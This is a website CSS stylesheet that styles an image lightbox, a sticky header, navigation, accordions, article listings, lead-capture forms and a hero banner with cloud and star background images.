#container h2[data-caption]:before, #container .h2[data-caption]:before, #container #salon-search__results h3[data-caption]:before, #salon-search__results #container h3[data-caption]:before, #container #salon-search__results .h3[data-caption]:before, #salon-search__results #container .h3[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

footer { font-size: 0.875em; /* 14 */ color: #aaa; border-top: 1px solid #ddd; padding-top: 2.143em; /* 30 (14) */ margin-top: 2.143em; /* 30 (14) */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #2f3f44; }

h1 { color: #010101; font-weight: 400; margin-bottom: 1.625rem; text-shadow: 0px 1px 0px #ffffff; }

h2, .h2, #salon-search__results h3, #salon-search__results .h3 { color: #108bc9; font-weight: 400; }

h3, .h3 { padding: 0 0.625rem; line-height: 3.125rem; border: 1px solid #ccc; color: #fff; background-color: #a4de62; }

.heading { font-family: "Varela Round", sans-serif; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

a i:before, a i:after { display: inline-block; vertical-align: middle; text-decoration: none; }

.content { background-color: #fff; }

.content.home-page { background-image: url("/images/homepage-bg.jpg"); background-position: 50% 100%; background-repeat: no-repeat; }

iframe { width: 100%; min-height: 15.625rem; }

.fancybox-overlay { background-color: rgba(0, 0, 0, 0.8); }

.picframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; text-shadow: 0px 1px 0px #ffffff; border-radius: 5px; padding: 10px; background: #ffffff; }

.picframe h2, .picframe .h2, .picframe #salon-search__results h3, #salon-search__results .picframe h3, .picframe #salon-search__results .h3, #salon-search__results .picframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.boxframe { border: 8px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); margin-bottom: 1.25rem; color: #073c57; border-radius: 5px; padding: 30px; }

.boxframe a { font-size: 1.25rem !important; font-family: 'Source Sans Pro'; text-shadow: 0px 1px 0px #000000; background: rgba(255, 255, 255, 0.5); margin: 0; }

.boxframe a:hover { background: white; -webkit-transition: background 1s ease; transition: background 1s ease; color: #073c57; }

.boxframe h2, .boxframe .h2, .boxframe #salon-search__results h3, #salon-search__results .boxframe h3, .boxframe #salon-search__results .h3, #salon-search__results .boxframe .h3 { font-size: 1.5rem; margin-bottom: 10px; color: #073c57; font-family: "Varela Round", sans-serif; }

.content-aside-1 { background: #6eccf5; background-image: url("/images/people-featured-box.png"), url("[data-uri]"); background-position: bottom right, 50% 50%; background-repeat: no-repeat,repeat; }

.content-aside-1 a { color: #0b5e88; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-2, .content-aside-3 { background: #b4eb85; background-image: url("[data-uri]"); }

.content-aside-2 a, .content-aside-3 a { color: #577e29; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

.content-aside-3 { display: none; }

.content-aside-4 { background: #094580; color: #fff; text-shadow: 0px 1px 0px #000000; background-image: url("[data-uri]"); }

.content-aside-4 h2, .content-aside-4 .h2, .content-aside-4 #salon-search__results h3, #salon-search__results .content-aside-4 h3, .content-aside-4 #salon-search__results .h3, #salon-search__results .content-aside-4 .h3 { color: #fff; text-shadow: 0px 1px 0px #000000; }

.content-aside-4 .button, .content-aside-4 .boxframe a, .boxframe .content-aside-4 a { color: #fff; }

.content-aside-4 .button:hover, .content-aside-4 .boxframe a:hover, .boxframe .content-aside-4 a:hover { color: #000; text-shadow: none; background: white; -webkit-transition: background 1s ease; transition: background 1s ease; }

.picframe { margin-bottom: 1.25rem; width: 100%; }

.picframe.left { margin-right: 1.875rem; }

.picframe.right { margin-left: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .picframe { width: auto; } }

ul.special { margin: 0; padding: 0; list-style: none; }

ul.special li { margin: 0.75rem 0 0.625rem 0; padding: 0 0 0 1.75rem; color: #0a5379; font-size: 1.2em; line-height: 1.375rem; background-image: url("/images/image-list.png"); background-repeat: no-repeat; background-position: 0 50%; }

.button, .boxframe a { font-family: "Varela Round", sans-serif; border-radius: 3px; font-size: 1.875rem; }

.phone-banner { background: url("/images/clouds-banner.png"), url("/images/phone-bg.jpg"); background-repeat: repeat-x,no-repeat; background-position: center bottom; background-size: auto,cover; padding: 60px 0 100px; }

.phone-banner .phone-number { font-size: 1.875rem; font-weight: 700; color: #fff; text-shadow: 0px 2px 0px rgba(0, 0, 0, 0.5); font-family: "Varela Round", sans-serif; }

.phone-banner .footer-banner-header { font-family: "Varela Round", sans-serif; color: #fff; font-size: 2.25rem; margin-bottom: 1.875rem; }

.phone-banner .secondary { color: #2f3c23; text-shadow: 0px 1px 0px #ffffff; margin: 0 0.625rem; }

@media only screen and (max-width: 40em) { .phone-banner .secondary { width: 100%; margin: 0.625rem 0; } }

.phone-banner .secondary:hover { text-shadow: none; }

@media only screen and (min-width: 40.0625em) { .phone-banner .phone-number { font-size: 3rem; } }

.event_contentcolumn { padding: 1.25rem; }

.event_header { font-size: 1.5rem; }

div.event_datedescription { margin-top: 0.9375rem; font-size: 1.125rem !important; }

/*======================================= Layouts =======================================*/
.content { padding: 0; }

.content .content-text { padding: 1.875rem; }

.content .content-text h3, .content .content-text .h3 { font-size: 1.125rem; color: #108bc9; background: none; border: 0; padding-left: 0; line-height: 1.875rem; }

.content .content-text p { font-size: 1.125rem; }

.content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: 100%; }

.content .content-text .button.secondary, .content .content-text .boxframe a.secondary, .boxframe .content .content-text a.secondary { color: #073c57; }

.content .content-sub-text { padding: 1.875rem; }

@media only screen and (min-width: 40.0625em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem; }
  .content .content-text .button, .content .content-text .boxframe a, .boxframe .content .content-text a { width: auto; }
  .content .content-sub-text { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { .content { padding: 0; }
  .content .content-text { padding: 1.875rem 1.875rem 1.875rem 0.625rem; }
  .content .content-text h2, .content .content-text .h2, .content .content-text #salon-search__results h3, #salon-search__results .content .content-text h3, .content .content-text #salon-search__results .h3, #salon-search__results .content .content-text .h3 { font-size: 1.875rem; }
  .content .content-sub-text { padding: 0 1.875rem 0 1.875rem; } }

.content.home-arch1 { padding: 2.5rem 0; }

.content.home-arch1 .content-text { padding: 1.875rem; }

.content.home-arch1 .content-sub-text { padding: 0; }

@media only screen and (min-width: 40.0625em) { .content.home-arch1 { padding: 2.5rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 1.25rem; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

@media only screen and (min-width: 64.063em) { .content.home-arch1 { padding: 1.875rem 0 1.875rem 0; }
  .content.home-arch1 .content-text { padding: 0 1.875rem 0 0; }
  .content.home-arch1 .content-sub-text { padding: 0; } }

.content.home-arch2 { padding: 2.5rem 0; background: url("/images/content-bg.png"); background-color: #fff; background-repeat: no-repeat; background-position: top; min-height: 550px; }

.content.home-arch2 .content-text { padding: 1.875rem; }

.content.home-arch2 .button, .content.home-arch2 .boxframe a, .boxframe .content.home-arch2 a { font-size: 1.375rem; color: #2f3c23; padding: 18px 28px; margin-right: 20px; border-radius: 5px; text-shadow: 0px 1px 0px #ffffff; }

@media only screen and (min-width: 40.0625em) { .content.home-arch2 { padding: 2.5rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 1.25rem; } }

@media only screen and (min-width: 64.063em) { .content.home-arch2 { padding: 3.75rem 0; }
  .content.home-arch2 .content-text { padding: 0 1.875rem 0 0; } }

.full-page .content-text { padding: 30px; }

@media only screen and (min-width: 40.0625em) { .full-page .content-text { padding: 40px 30px; } }

@media only screen and (min-width: 64.063em) { .full-page .content-text { padding: 60px 30px; } }

#large-form-container { position: relative; }

#large-form-container #form-container { z-index: 20; position: absolute; }

#large-form-container .form-container { padding: 1.875rem; }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 1.875rem 1.875rem 0 1.875rem; } }

@media only screen and (min-width: 64.063em) { #large-form-container .form-container { padding: 0 1.875rem 0 1.875rem; } }

@media (min-width: 1024px) and (max-width: 1290px) { .content { padding-left: 1.875rem !important; } }

/*======================================= Header =======================================*/
header.page-header { text-align: center; background-color: #fff; }

header.page-header .cloud-header-border { padding: 0.875rem 0; background-image: url("/images/clouds-banner.png"), url("/images/banner-gradient.png"); background-position: bottom; background-size: auto,cover; background-repeat: repeat-x, repeat-x; }

@media only screen and (max-width: 40em) { header.page-header .branding img { height: auto; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header .branding img { max-width: 500px; } }

header.page-header .phone { -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header.is-stuck { position: fixed; display: block; width: 100%; z-index: 10000; left: 0; top: 0; }

@media only screen and (max-width: 40em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

@media only screen and (min-width: 40.0625em) and (max-width: 64em) { header.page-header.is-stuck .branding img { height: 80px; }
  header.page-header.is-stuck .phone { font-size: 1.125rem; }
  header.page-header.is-stuck .social-links { display: none; } }

header.page-header .logo { margin: 3.125rem 0; }

header.page-header .tagline { margin: 0 0 1.875rem 0; color: #333; font-size: 1.1875em; font-weight: 700; font-style: italic; text-align: center; text-shadow: 0px 1px 0px #ffffff; }

header.page-header .tagline strong { display: block; }

header.page-header .contact { display: inline-block; margin: 0 0 1.25rem 0; color: #108bc9; font-size: 0.75em; font-weight: 700; text-align: center; font-family: 'Lato',sans-serif; }

header.page-header .phone { color: #208cba; font-size: 2.25rem; line-height: 1.4; font-weight: 700; text-transform: uppercase; }

header.page-header .phone a { color: inherit; font-weight: 700; text-decoration: none; }

@media only screen and (min-width: 40.0625em) { header.page-header .cloud-header-border { padding: 0.875rem 0; }
  header.page-header .contact { padding-left: 0; }
  header.page-header .logo { margin: 3.125rem 0; }
  header.page-header .tagline { margin: 0 0 1.875rem 0; }
  header.page-header .contact { margin: 0 0 1.25rem 0; text-align: right; } }

@media only screen and (min-width: 64.063em) { header.page-header { background-image: url("/images/clouds-header.png"), url("/images/banner-gradient.png"); background-position: bottom; background-repeat: no-repeat, repeat-x; background-size: auto,cover; text-align: right; }
  header.page-header .cloud-header-border { background-image: url("/images/header-phone.png"); background-position: right 18% bottom; background-repeat: no-repeat; }
  header.page-header .branding { text-align: left; }
  header.page-header .page-header__logos:first-child img { float: left; }
  header.page-header .page-header__logos img { width: auto; max-height: 130px; }
  header.page-header .phone { color: #fff; text-shadow: 1px 2px 0px rgba(0, 0, 0, 0.39); }
  header.page-header .logo { margin: 0 0 1.875rem 0; }
  header.page-header .tagline { font-size: 1.1875em; margin: 3.375rem 0 0 0; }
  header.page-header .contact { margin: 1.25rem 3.4375rem 0 0; } }

.contain-to-grid { position: absolute; background: url("/images/nav-bg.jpg"); top: 0; z-index: 100; }

.contain-to-grid.nav-stuck { position: fixed; top: 0; }

@media only screen and (min-width: 64.063em) { .contain-to-grid { top: auto; } }

.top-bar { position: absolute; top: 0; width: 100%; z-index: 4; }

.top-bar a { text-decoration: none; text-shadow: 0px 1px 0px rgba(0, 0, 0, 0.3); }

@media only screen and (min-width: 40.0625em) { .top-bar .top-bar-section .has-dropdown > a:after { display: none; }
  .top-bar .dropdown li { border-top: 1px solid url("/images/nav-bg-over.jpg"); }
  .top-bar .dropdown li:last-of-type { border-bottom: 1px solid url("/images/nav-bg-over.jpg"); } }

@media only screen and (min-width: 64.063em) { .top-bar { position: relative; }
  .top-bar .top-bar-section li:first-child a::before, .top-bar .top-bar-section li:hover + li a::before, .top-bar .top-bar-section li.active a::before { content: none; }
  .top-bar .top-bar-section li a { position: relative; }
  .top-bar .top-bar-section li a:hover::before { content: none; }
  .top-bar .top-bar-section li a::before { content: ""; width: 2px; height: 17px; top: 15px; left: 0; position: absolute; display: block; border: 1px solid #108bc9; }
  .top-bar .top-bar-section li li { width: 100%; }
  .top-bar .top-bar-section li li a::before { content: none; }
  .top-bar .top-bar-section > ul { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: stretch; -ms-flex-pack: stretch; justify-content: stretch; }
  .top-bar .top-bar-section > ul > li { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; float: none; }
  .top-bar .top-bar-section > ul > li > a { text-align: center; }
  .top-bar .top-bar-section ul li > a { margin: 0 auto; }
  .top-bar .top-bar-section ul li > a { padding: 0 0.3125rem; }
  .top-bar .top-bar-section li.active + li a::before { content: none; } }

@media only screen and (min-width: 90.0625em) { .top-bar .top-bar-section ul li > a { padding: 0 1.125rem; } }

[data-magellan-expedition], [data-magellan-expedition-clone] { padding: 0; }

.accordion-wrap { margin: 0 0 1.25rem 0; border-radius: 3px; overflow: hidden; }

.accordion-click { position: relative; padding: 1.25rem 3.125rem 1.25rem 1.25rem; background: #128BC9; color: #FFFFFF; font-size: 1.125rem; line-height: 1.2; font-weight: 400; border: 1px solid #073C57; }

.accordion-click::before, .accordion-click::after { content: ''; position: absolute; display: block; background: #FFFFFF; top: calc(50% - 2px); right: 1.25rem; width: 0.9375rem; height: 0.1875rem; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-click::after { -webkit-transform: rotate(90deg); transform: rotate(90deg); }

.accordion-click:hover { cursor: pointer; background: #073C57; -webkit-transition: 0.3s; transition: 0.3s; }

.accordion-slide { color: #FFFFFF; font-size: 1.125rem; background: #073C57; padding: 1.25rem; border: 1px solid #073C57; border-top: 0; }

.accordion-slide p { font-size: 1.125rem; }

.accordion-slide > *:last-child { margin-bottom: 0; }

.accordion-wrap.arrow-turn .accordion-click::after { -webkit-transform: rotate(0deg); transform: rotate(0deg); }

.article-header, .content .content-main h2.article-header, .content .content-main .article-header.h2, .content .content-main #salon-search__results h3.article-header, #salon-search__results .content .content-main h3.article-header, .content .content-main #salon-search__results .article-header.h3, #salon-search__results .content .content-main .article-header.h3 { margin: 10px 0 3px 0; padding-left: 0; font-weight: bold; font-size: 21px; }

.article-header a:link, .content .content-main h2.article-header a:link, .content .content-main .article-header.h2 a:link, .content .content-main #salon-search__results h3.article-header a:link, #salon-search__results .content .content-main h3.article-header a:link, .content .content-main #salon-search__results .article-header.h3 a:link, #salon-search__results .content .content-main .article-header.h3 a:link { color: #108bc9; font-weight: bold; }

article { margin: 1.25rem; position: relative; clear: both; width: 100%; float: left; }

article aside { float: left; margin-right: 1.25rem; width: 20%; height: 100%; }

article aside img { width: 100%; padding-bottom: 30px; }

.article_contentcolumn { padding-left: 0; }

.article_datedescription { font-style: italic; font-size: .83em; }

.article_description { font-size: 14px; }

.article_imagecolumn { padding: 5px; }

.article_imagecolumn img { border-radius: 5px; }

.article_960_content { padding-bottom: 15px; border-bottom: 1px dotted #CCC; margin-bottom: 20px; }

.article_readfull_link_box { margin-top: 8px; font-size: 14px; }

.article_readfull_link_box a { text-transform: uppercase; position: relative; }

.article_table { margin-bottom: 8px; }

.read-more, .article-snippet { display: inline; }

.read-more { position: relative; }

.read-more a { display: inline-block; padding-right: 12px; }

/*======================================= Form =======================================*/
.phone-number-above-form { font-family: 'Lato'; color: #1a5574; font-size: 2.25rem; text-align: center; display: block; margin-bottom: 2.5rem; border-top: 1px dashed #e5e5e5; border-bottom: 1px dashed #e5e5e5; }

.small-form-container .form-container { padding: 1.875rem 1.25rem; }

.sub-page .content-sub-text, .form-wrapper { background-color: #fff; padding: 40px 0 50px; }

.large-form-container .form-container, .content-sub .form-container { border: 1px solid #41b5f0; border-top: none; border-bottom: none; background-color: #fff; }

.form-container { height: 100%; text-align: left; color: #fff; }

.form-container .lead-head { padding: 0 0 1.875rem 0; color: #fff; font-family: "Varela Round", sans-serif; font-size: 2em; font-weight: 300; text-align: center; }

@media only screen and (min-width: 40.0625em) { .form-container .lead-head { padding: 0 0 1.875rem 0; font-size: 2em; } }

@media only screen and (min-width: 64.063em) { .form-container .lead-head { padding: 1.875rem 0 0.625rem 0; } }

form .form-cd-name-first, form .form-cd-name-last { padding-left: 0; padding-right: 0; width: 50%; float: left; }

form .form-auth { margin-bottom: 20px; }

form .form-cd-name-desc { display: none; }

form .form-cd-name-first { padding-right: 2%; }

form .form-cd-name-last { padding-left: 2%; }

form .fm-question-container { margin-bottom: 1.25rem; padding-left: 0; padding-right: 0; width: 100%; float: left; }

form ::-webkit-input-placeholder { color: #757575; opacity: 1; }

form :-moz-placeholder { /* Firefox 18- */ color: #757575; opacity: 1; }

form ::-moz-placeholder { /* Firefox 19+ */ color: #757575; opacity: 1; }

form :-ms-input-placeholder { color: #757575; opacity: 1; }

form select.form_select[data-selected=""] { color: #757575; opacity: 1; }

form input[type="text"].form_text, form input[type="email"].form_text, form textarea.form_textarea, form select.form_select { width: 100%; margin: 0; padding: 8px 8px; font-size: 0.875rem; font-weight: 400; background-color: #d9ecf5; color: #050e2f; border-radius: 5px; border: 4px solid #fff; -webkit-box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); box-shadow: 0px 1px 3px 0px rgba(0, 0, 0, 0.22); }

form input[type="text"].form_text, form input[type="email"].form_text, form select.form_select { height: auto; }

form .form-required-div { display: none; margin: 0 0 0.875rem 0; font-size: 0.8em; color: #fff; text-align: center; }

form .fm-question { display: none; text-align: left; margin: 0; font-size: 1em; }

form .lead_box .form_textarea { width: 100%; min-height: 10rem; }

form .fm-submit-container { margin-top: 0; text-align: center; }

form input[type="submit"].buttons { -webkit-appearance: none; -moz-appearance: none; border-radius: 0; border-style: solid; border-width: 1px; cursor: pointer; font-family: "Source Sans Pro", sans-serif; font-weight: 400; line-height: normal; margin: 0 0 1.25rem; position: relative; text-align: center; text-decoration: none; display: inline-block; padding: 1rem 2rem 1.0625rem 2rem; font-size: 1rem; background-color: #a4de62; border-color: #85d32d; color: #fff; border-radius: 3px; -webkit-transition: background-color 300ms ease-out; transition: background-color 300ms ease-out; font-weight: 400; color: #3f4a2e; font-size: 1.25rem; border: 1px solid #85d32d; text-transform: none; text-shadow: 0px 1px 0px rgba(255, 255, 255, 0.46); }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { background-color: #85d32d; }

form input[type="submit"].buttons:hover, form input[type="submit"].buttons:focus { color: #fff; }

#horizontal-form { padding: 1.875rem 1.25rem; }

#horizontal-form #lead_box { padding: 0; }

#horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }

#horizontal-form #lead_box .fm-submit-container input { height: 60px; width: 100%; }

@media only screen and (min-width: 64.063em) { #lead-box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  #lead-box .fm-fei-9 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; padding: 0; }
  form .fm-question-container, form .fm-qid-1 { padding-left: 0; padding-right: 0; width: 50%; float: left; }
  #horizontal-form { padding: 0; }
  #horizontal-form #lead_box { max-width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last { margin: 0; padding: 0; float: none; width: 100%; }
  #horizontal-form #lead_box { padding: 0; }
  #horizontal-form #lead_box .form-cd-name-first { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .form-cd-name-last { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-fei-8 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 33.33333%; float: left; padding: 0; }
  #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qt-EMAIL { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-16 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 100%; float: left; }
  #horizontal-form #lead_box .fm-qid-1 { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 50%; float: left; }
  #horizontal-form #lead_box .fm-submit-container { padding-left: 0.9375rem; padding-right: 0.9375rem; width: 25%; float: left; }
  #horizontal-form #lead_box .fm-submit-container input { height: 60px; }
  #horizontal-form #lead_box .fm-qt-NAME_FULL_FIRSTLAST { width: 100%; }
  #horizontal-form #lead_box .form-cd-name-first, #horizontal-form #lead_box .form-cd-name-last, #horizontal-form #lead_box .fm-qt-PHONE_ALLSELECT, #horizontal-form #lead_box .fm-qt-EMAIL, #horizontal-form #lead_box .fm-qt-COUNTY, #horizontal-form #lead_box .fm-qid-1, #horizontal-form #lead_box .fm-submit-container, #horizontal-form #lead_box .fm-qid-13, #horizontal-form #lead_box .fm-qid-14 { padding-left: 0.25rem; padding-right: 0.25rem; } }

.alert-box h3, .alert-box .h3 { color: #fff; background: transparent; padding: 0; border: none; font-size: 1.5rem; }

.alert-box .close { color: #fff; text-decoration: none; }

.form_validateerror, .form_responses, .form_validateerror_under, .form_cd_responses_under { display: none; }

/*======================================= Banner =======================================*/
.banner { position: relative; text-align: center; background-color: #fff; background-image: url("/images/clouds-banner.png"), url("/images/banner.jpg"); background-position: bottom,50% 0; background-repeat: repeat-x,no-repeat; background-size: auto,cover; padding-bottom: 100px; z-index: 0; overflow: hidden; }

.banner:after { width: 100%; height: 50px; position: absolute; bottom: 0; left: 0; right: 0; z-index: 7; content: ''; background-image: url("/images/clouds-banner.png"); background-repeat: repeat-x; }

.banner br { display: none; }

.banner .banner-heading { font-family: "Varela Round", sans-serif; font-weight: 400; margin: 3.125rem 1.25rem 1.875rem 1.25rem; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 5; }

.banner .banner-heading .highlight-one { color: #7adfff; }

.banner .banner-heading .highlight-two { color: #c0f089; }

.banner .sub-heading { margin: 0 0 0.625rem 0; font-family: "Varela Round", sans-serif; font-weight: 400; color: #fff; font-size: 1.875rem; text-transform: uppercase; text-shadow: 1px 3px 5px rgba(0, 0, 0, 0.14); position: relative; z-index: 10; }

.banner .button, .banner .boxframe a, .boxframe .banner a { font-size: 1.75rem; font-weight: 300; z-index: 4; }

.banner .banner-message { margin: 0 1.25rem 1.25rem 1.25rem; color: #0a5379; font-size: 1.1em; font-weight: 400; }

.banner .blue-stars { position: absolute; height: 600px; width: 100%; z-index: 1; background: url("/images/blue-stars.png"); background-repeat: repeat-y; }

.banner .green-stars { height: 600px; width: 100%; position: absolute; z-index: 2; background: url("/images/green-stars.png"); background-repeat: repeat-y; }

@media only screen and (min-width: 40.0625em) { .banner { background-image: url("/images/banner.jpg"); background-position: center; background-size: cover; background-repeat: no-repeat; }
  .banner br { display: inline-block; }
  .banner .banner-heading { font-size: 3.3125rem; margin: 3.125rem 0 0.625rem 0; }
  .banner .sub-heading { margin-top: 0.75rem; font-size: 2.125rem; }
  .banner .banner-message { font-size: 1.375em; margin: 0 1.25rem 1.25rem 1.25rem; } }

